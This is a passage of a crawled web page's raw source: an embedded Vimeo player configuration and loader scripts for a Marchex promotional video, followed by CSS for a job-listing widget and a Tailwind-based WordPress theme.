(auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/c7998c7e-2f31-4a2b-80ff-ee45f226b2c0.0.jpeg?ClientID=sulu\u0026Expires=1769032140\u0026Signature=74a4e08e29d4816e778e6ca4a89bee195ac1d90b","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"3e145ecda303d00c6eef67348760dea42167eb081769030058","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.145.231"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1648100413.1769030058","ai_widget_signature":"63c7022a99b01348a0e515d73c31d5932e283b8e06d8bd4e38d8e5dddb38ad5b_1769033658","config_refresh_url":"https://player.vimeo.com/video/1085049692/config/request?atid=1648100413.1769030058\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.marchex.com%2F\u0026session=3e145ecda303d00c6eef67348760dea42167eb081769030058\u0026signature=af39dfe24ecfe64bc7de9309b5d98c88\u0026time=1769030058\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":1085049692,"title":"Marchex AI Capabilities","width":1280,"height":720,"duration":56,"url":"","share_url":"https://vimeo.com/1085049692","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/1085049692?h=da40b8267c\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/2016595604-fdcdf53abb9158b75b6aad86c1b3cd0d9ce32ff7448dc1dc2b427138f9a14cb5-d","owner":{"id":16743741,"name":"Marchex, Inc.","img":"https://i.vimeocdn.com/portrait/122485999_60x60?sig=fd02805f3cd378fb378ad12ee124c8779de2de8a5bcce6430705f613398b615b\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/122485999_60x60?sig=fd02805f3cd378fb378ad12ee124c8779de2de8a5bcce6430705f613398b615b\u0026v=1\u0026region=us","url":"https://vimeo.com/user16743741","account_type":"plus"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":1023118497,"file_id":3899949260,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoxMDg1MDQ5NjkyLCJleHAiOjE3NjkwMzM3MDB9.BUU-3w2_-l5LfrdOcNOUAivQBzxYKEv12pCPCl3iHn4","channel_layout":"stereo","ai":0,"locale":"en"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiM2UxNDVlY2RhMzAzZDAwYzZlZWY2NzM0ODc2MGRlYTQyMTY3ZWIwODE3NjkwMzAwNTgiLCJleHAiOjE3NjkwMzM2NTgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.XIMtVJzgfAbvmAAGHtTxP0jkZ4H7SMnjQdq7fIE-gYI"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/1085049692?h=da40b8267c","thumbnailUrl":"https://i.vimeocdn.com/video/2016595604-fdcdf53abb9158b75b6aad86c1b3cd0d9ce32ff7448dc1dc2b427138f9a14cb5-d?f=webp","name":"Marchex AI Capabilities","description":"This is \"Marchex AI Capabilities\" by \"Marchex, Inc.\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT56S","uploadDate":"2025-05-16T13:26:21-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dywrfp5ctng3l.cloudfront.net/external-job-postings-table/index.css
body_size: 5032
content:
.pinpoint-external-jobs-table-widget{width:100%}.pinpoint-external-jobs-table-widget--wrapper{--default-pinpoint-primary-theme-color: #455C51;--default-pinpoint-secondary-theme-color: #F4F4F4;--default-pinpoint-highlight-theme-color: #999999;color:#555;font-family:Arial,Helvetica,sans-serif;--pinpoint-primary-theme-color: var(--default-pinpoint-primary-theme-color);--pinpoint-secondary-theme-color: var(--default-pinpoint-secondary-theme-color);--pinpoint-highlight-theme-color: var(--default-pinpoint-highlight-theme-color)}.pinpoint-external-jobs-table-widget--table-actions{display:flex;flex-wrap:wrap}.pinpoint-external-jobs-table-widget--filter-wrapper{width:100%;padding:16px}@media screen and (min-width: 950px){.pinpoint-external-jobs-table-widget--filter-wrapper{width:66%}}.pinpoint-external-jobs-table-widget--filter-inner{display:flex;box-sizing:border-box}.pinpoint-external-jobs-table-widget--filter{position:relative}.pinpoint-external-jobs-table-widget-col-1-1{width:100%}.pinpoint-external-jobs-table-widget-col-1-2{width:50%}.pinpoint-external-jobs-table-widget-col-1-3{width:33%}.pinpoint-external-jobs-table-widget-col-1-4{width:25%}.pinpoint-external-jobs-table-widget--filter-button{background:#fff;border:1px solid #ccc;color:#737873;cursor:pointer;display:inline-block;font-size:.9em;font-weight:700;max-width:100%;transition:.2s all ease;white-space:nowrap;width:100%;box-sizing:border-box;padding:.74em}.pinpoint-external-jobs-table-widget--filter-button--active{border:1px solid var(--default-pinpoint-highlight-theme-color)}.pinpoint-external-jobs-table-widget--filter-button-text:first-line{text-transform:capitalize}.pinpoint-external-jobs-table-widget--filter-caret{border-style:solid;border-width:.15em .15em 0 0;display:inline-block;height:.45em;position:relative;width:.45em;margin:0 .35em}.pinpoint-external-jobs-table-widget--filter-caret.caret-down{transform:rotate(-225deg)}.pinpoint-external-jobs-table-widget--filter-caret.caret-up{transform:rotate(-45deg)}.pinpoint-external-jobs-table-widget--filter-dropdown{background:white;overflow-y:auto;z-index:3;position:absolute;min-width:100%;box-shadow:0 2px 4px #0003}.pinpoint-external-jobs-table-widget--filter-dropdown-item{position:relative}.pinpoint-external-jobs-table-widget--filter-dropdown-item-checkbox{position:absolute;opacity:0;z-index:-1}.pinpoint-external-jobs-table-widget--filter-dropdown-item-label{display:block;color:#737873;cursor:pointer;font-weight:500;padding:.9em 1em;transition:all .2s ease-in-out;text-transform:none}.pinpoint-external-jobs-table-widget--filter-dropdown-item-label--active{background-color:var(--default-pinpoint-highlight-theme-color);color:#fff}.pinpoint-external-jobs-table-widget--filter-dropdown-item-label:hover{color:#fff;background-color:var(--default-pinpoint-highlight-theme-color)}.pinpoint-external-jobs-table-widget--search-wrapper{padding:16px;flex-grow:1}.pinpoint-external-jobs-table-widget--search{background-color:#fff;border:1px solid #ccc;padding:8px 16px;font-size:1em;line-height:1.6;color:#555;width:100%;box-sizing:border-box}.pinpoint-external-jobs-table-widget--search::placeholder{color:#ccc}.pinpoint-external-jobs-table-widget--search:focus{outline:none;border-color:#555}.pinpoint-external-jobs-table-widget--table-wrapper{padding-bottom:16px}.pinpoint-external-jobs-table-widget--table{border:none;border-collapse:collapse;width:100%}.pinpoint-external-jobs-table-widget--table tbody tr:nth-child(odd){background-color:var(--pinpoint-secondary-theme-color)}.pinpoint-external-jobs-table-widget--table th{border:none;padding:20px;font-size:.9em;font-weight:800;color:var(--pinpoint-primary-theme-color)}.pinpoint-external-jobs-table-widget--table tr{text-align:left}.pinpoint-external-jobs-table-widget--table tr a{color:#555;text-decoration:none;font-weight:700}.pinpoint-external-jobs-table-widget--table tr:hover{cursor:pointer}.pinpoint-external-jobs-table-widget--table tr:hover a{color:var(--pinpoint-primary-theme-color);transition:all .2s ease-in-out}.pinpoint-external-jobs-table-widget--table td{border:none;line-height:1.5;padding:20px}.pinpoint-external-jobs-table-widget--spinner-wrapper{display:flex;justify-content:center}@keyframes pinpoint-external-jobs-table-widget--spinner-animation{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.pinpoint-external-jobs-table-widget--spinner{display:inline-flex;align-items:center;justify-content:center;overflow:visible;vertical-align:middle;margin-left:8px}.pinpoint-external-jobs-table-widget--spinner svg{display:block}.pinpoint-external-jobs-table-widget--spinner path{fill-opacity:0}.pinpoint-external-jobs-table-widget--spinner-head{transform-origin:center;transition:stroke-dashoffset .2s cubic-bezier(.4,1,.75,.9);stroke:#455c51;stroke-linecap:round}.pinpoint-external-jobs-table-widget--spinner-track{stroke:#ffffff4d}.pinpoint-external-jobs-table-widget--spinner-animation{animation:pinpoint-external-jobs-table-widget--spinner-animation .5s linear infinite}.pinpoint-external-jobs-table-widget--empty{border:2px dashed #CCC;box-sizing:border-box}.pinpoint-external-jobs-table-widget--empty-inner{padding:16px;text-align:center}


--- FILE ---
content_type: text/css
request_url: https://www.marchex.com/wp-content/themes/ss_theme/theme/style.css?ver=0.1.0
body_size: 34734
content:
/*!
Theme Name: ss_theme
Theme URI: https://underscoretw.com/
Author: SmartSites
Author URI: https://smartsites.com/
Description: A custom theme based on _tw
Version: 0.1.0
Tested up to: 6.2
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ss_theme
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

ss_theme is based on _tw https://underscoretw.com/, (C) 2021-2024 Greg Sullivan
_tw is distributed under the terms of the GNU GPL v2 or later.

_tw is based on Underscores https://underscores.me/ and Varia https://github.com/Automattic/themes/tree/master/varia, (C) 2012-2023 Automattic, Inc.
Underscores and Varia are distributed under the terms of the GNU GPL v2 or later.
*/

/**
 * The line above injects the WordPress file header. It needs to be first,
 * before this comment.
 */

/**
 * This injects custom `@font-face` rules.
 */

/**
 * Custom `@font-face` rules
 *
 * These will be added immediately before Tailwind’s `base` layer.
 */

/* Icomoon */

@font-face {
  font-family: 'icomoon';

  src:  url('fonts/icomoon.eot?7chnc5');

  src:  url('fonts/icomoon.eot?7chnc5#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?7chnc5') format('truetype'),
    url('fonts/icomoon.woff?7chnc5') format('woff'),
    url('fonts/icomoon.svg?7chnc5#icomoon') format('svg');

  font-weight: normal;

  font-style: normal;

  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e900";
}

.icon-chat:before {
  content: "\e901";
}

.icon-search:before {
  content: "\e902";
}

.icon-percentage:before {
  content: "\e903";
}

.icon-poor-communication:before {
  content: "\e904";
}

.icon-setting:before {
  content: "\e905";
}

.icon-circle-question:before {
  content: "\e906";
}

.icon-touch:before {
  content: "\e907";
}

.icon-phone:before {
  content: "\e908";
}

.icon-calender:before {
  content: "\e909";
}

.icon-cash:before {
  content: "\e90a";
}

.icon-damage:before {
  content: "\e90b";
}

.icon-phone-1:before {
  content: "\e90c";
}

.icon-verified:before {
  content: "\e90d";
}

.icon-clock:before {
  content: "\e90e";
}

.icon-user:before {
  content: "\e90f";
}

.icon-tick-converted:before {
  content: "\e910";
}

.icon-star:before {
  content: "\e911";
}

.icon-fb:before {
  content: "\e912";
}

.icon-x:before {
  content: "\e913";
}

.icon-yt:before {
  content: "\e914";
}

.icon-linkedin:before {
  content: "\e915";
}

.icon-insta:before {
  content: "\e934";
}

.icon-glassdoor:before {
  content: "\e935";
}

.icon-arrow-left:before {
  content: "\e916";
}

.icon-arrow-right:before {
  content: "\e917";
}

.icon-cancel:before {
  content: "\e918";
}

.icon-filter:before {
  content: "\e919";
}

.icon-pdf:before {
  content: "\e91a";
}

.icon-eye:before {
  content: "\e91b";
}

.icon-arrow-top-right:before {
  content: "\e91c";
}

.icon-pin:before {
  content: "\e91d";
}

.icon-phone-2:before {
  content: "\e91e";
}

.icon-graph:before {
  content: "\e91f";
}

.icon-wrench:before {
  content: "\e920";
}

.icon-home:before {
  content: "\e921";
}

.icon-customer:before {
  content: "\e922";
}

.icon-heart:before {
  content: "\e923";
}

.icon-operation:before {
  content: "\e924";
}

.icon-walk:before {
  content: "\e925";
}

.icon-mic:before {
  content: "\e926";
}

.icon-bag:before {
  content: "\e927";
}

.icon-platform:before {
  content: "\e928";
}

.icon-engage:before {
  content: "\e929";
}

.icon-car-service:before {
  content: "\e92a";
}

.icon-integrations:before {
  content: "\e92b";
}

.icon-leadership:before {
  content: "\e92c";
}

.icon-badge:before {
  content: "\e92d";
}

.icon-investor:before {
  content: "\e92e";
}

.icon-blog:before {
  content: "\e92f";
}

.icon-video:before {
  content: "\e930";
}

.icon-note:before {
  content: "\e931";
}

.icon-report:before {
  content: "\e932";
}

.icon-ebook:before {
  content: "\e933";
}

.icon-arrow-left-alt:before {
  content: "\e936";
}

.icon-arrow-right-alt:before {
  content: "\e937";
}

.icon-mic-speaker:before {
  content: "\e938";
}

.icon-head:before {
  content: "\e939";
}

.icon-price-drop:before {
  content: "\e93a";
}

/**
 * This injects Tailwind's base styles and any base styles registered by
 * plugins, then adds custom base styles.
 */

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*! tailwindcss v3.4.15 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
  -webkit-tap-highlight-color: transparent;
  /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  letter-spacing: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
